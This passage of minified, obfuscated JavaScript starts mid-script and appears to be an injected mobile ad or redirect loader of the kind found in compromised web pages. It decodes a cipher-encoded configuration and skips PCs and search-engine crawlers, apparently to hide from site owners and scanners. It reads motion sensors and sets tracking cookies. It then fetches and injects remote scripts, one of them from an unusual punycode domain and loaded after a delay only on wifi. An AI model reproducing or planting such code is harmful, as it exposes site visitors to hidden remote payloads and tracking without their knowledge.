t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s0}S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0}S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var odaxnpxy_is_ws = odaxnpxy_is_kk = 1;